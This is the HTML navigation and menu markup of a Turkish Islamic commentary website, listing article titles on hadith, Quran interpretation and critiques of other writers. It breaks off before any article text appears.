<body data-rsssl=1 class="post-template-default single single-post postid-1143 single-format-standard wp-embed-responsive elementor-default elementor-kit-3825 is-single-2 is-single-hc is-tooltips is-backtop block-header-3 w-header-3 cat-icon-line ele-round feat-round is-parallax-feat is-fmask mh-p-excerpt">
<div id="site" class="site">
		<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a>									</div>
																	<div class="inner-bottom-right">
										<aside class="bookmark-section">
	<a class="bookmark-link" href="https://www.musellem.net/sonra-okunacaklar-listesi/" title="Sonra Okunacaklar Listesi">
		<span class="bookmark-icon"><i class="rbi rbi-book"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-898" class="ev siyah menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-898"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.musellem.net/category/modernizm/"><span>Modernizm</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.musellem.net/category/elestiri/"><span>Eleştiri</span></a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713"><a href="https://www.musellem.net/category/islami-ilimler/"><span>İslami İlimler</span></a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.musellem.net/category/fikriyat/"><span>Fikriyât</span></a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-986"><a href="https://www.musellem.net/category/gonul-dunyasi/"><span>Gönül Dünyası</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.musellem.net/category/gundem-disi/"><span>Gündem</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.musellem.net/category/tarih/"><span>Tarih</span></a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://www.musellem.net/category/kitap/kitap-inceleme-tanitim/"><span>Kitap</span></a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://www.musellem.net/uzem"><span><span style="color: #800000;"><strong>UZEM</strong></span></span></a></li>
</ul>					</nav>
									</div>
			</div>
		</aside>
	<div class="site-outer">
	<div class="site-mask"></div>
	<div class="topbar-wrap">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
												</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-ust-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-988"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.musellem.net/sonra-okunacaklar-listesi/"><span>Sonra Okunacaklar Listesi</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.musellem.net/hakkimizda/"><span>Hakkımızda</span></a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.musellem.net/kim-yaziyor/"><span>Kim Yazıyor?</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.musellem.net/iletisim/"><span>İletişim</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://www.musellem.net/" class="logo" title="musellem.net">
				<img class="logo-default logo-retina" height="150" width="280" src="https://www.musellem.net/wp-content/uploads/logomusellem.jpg" srcset="https://www.musellem.net/wp-content/uploads/logomusellem.jpg 1x, https://www.musellem.net/wp-content/uploads/logomusellem.jpg 2x" alt="musellem.net">
			</a>
			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a>	</div>
							<aside class="bookmark-section tooltips-n">
	<a class="bookmark-link" href="https://www.musellem.net/sonra-okunacaklar-listesi/" title="Sonra Okunacaklar Listesi">
		<span class="bookmark-icon"><i class="rbi rbi-book"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>												</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
				</div>
				<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://www.musellem.net/" class="logo-mobile">
			<img height="150" width="280" src="https://www.musellem.net/wp-content/uploads/logomusellem.jpg" alt="musellem.net">
		</a>
	</aside>
				</div>
				<div class="m-nav-right">
															<div class="mobile-search">
	<a href="#" title="Ara..." class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.musellem.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div>
	</div>
</div>
				</div>
					</div>
	</aside>
				<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="ev siyah menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-898" itemprop="name"><a href="https://www.musellem.net" itemprop="url"><span>Anasayfa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/modernizm/" itemprop="url"><span>Modernizm</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-43-4" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-43-4" data-name="mega_category" data-page_max="9" data-page_current="1" data-category="2" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3502 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/fazlurrahmanin_kuran_anlayisi/" title="Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/fazlurrahmanin_kuran_anlayisi/" rel="bookmark" title="Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı">Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3502"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3446 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ilhadi-gulen-hareketi/" title="Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ilhadi-gulen-hareketi/" rel="bookmark" title="Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi">Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3446"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3440 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/anlam-ve-anlama-ne-demektir/" title="Anlam ve Anlama Ne Demektir ?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/Anlam-ve-Anlama-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/anlam-ve-anlama-ne-demektir/" rel="bookmark" title="Anlam ve Anlama Ne Demektir ?">Anlam ve Anlama Ne Demektir ?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3440"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2942 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" rel="bookmark" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2942"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2912 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/problemli-bir-nebi-resul-anlayisi-nebiye-itaat-yok-mudur-2/" title="Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/problemli-bir-nebi-resul-anlayisi-nebiye-itaat-yok-mudur-2/" rel="bookmark" title="Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2">Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2912"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/elestiri/" itemprop="url"><span>Eleştiri</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-388-5" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-388-5" data-name="mega_category" data-page_max="17" data-page_current="1" data-category="3" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6748 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-600x450.jpg 600w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-560x420.jpg 560w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-450x338.jpg 450w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-780x585.jpg 780w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen.jpg 1024w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" rel="bookmark" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6748"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4599 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" rel="bookmark" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4599"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4559 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/m-azimlinin-azmi/" title="M. Azimli&#8217;nin Azmi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/mehmet-azimli-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/mehmet-azimli-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/mehmet-azimli-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/m-azimlinin-azmi/" rel="bookmark" title="M. Azimli&#8217;nin Azmi">M. Azimli&#8217;nin Azmi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4559"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4548 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/talha-hakan-alp-ne-yana-donsun/" title="Talha Hakan Alp ne yana dönsün?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/talha-hakan-alp-ne-yana-donsun/" rel="bookmark" title="Talha Hakan Alp ne yana dönsün?">Talha Hakan Alp ne yana dönsün?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4548"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4397 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/uydurma-degil-mutevatir-islamoglunun-kader-rivayeti-yanilgisi/" title="Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/islamoğlu-kader-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/islamoğlu-kader-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/islamoğlu-kader-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/uydurma-degil-mutevatir-islamoglunun-kader-rivayeti-yanilgisi/" rel="bookmark" title="Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı">Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4397"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/islami-ilimler/" itemprop="url"><span>İslami İlimler</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-798-1713" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-798-1713" data-name="mega_category" data-page_max="8" data-page_current="1" data-category="687" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6727 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png 280w, https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-560x420.png 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" rel="bookmark" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6727"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4576 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/islam-tarihi-kitaplarindan-istifade-sartlari/" title="İslâm Tarihi Kitaplarından İstifade Şartları*">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/islam-tarihi-kitaplarindan-istifade-sartlari/" rel="bookmark" title="İslâm Tarihi Kitaplarından İstifade Şartları*">İslâm Tarihi Kitaplarından İstifade Şartları*</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4576"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4564 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ibn-cuzeyin-istiaze-ve-besmeleye-dair-aciklamalari/" title="İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/besmele-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/besmele-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/besmele-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ibn-cuzeyin-istiaze-ve-besmeleye-dair-aciklamalari/" rel="bookmark" title="İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları">İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4564"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4451 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/farz-olan-cilbabin-tanimi-ve-cilbab-giymede-hur-cariye-ayrimi/" title="Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/cilbab-tesettür-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
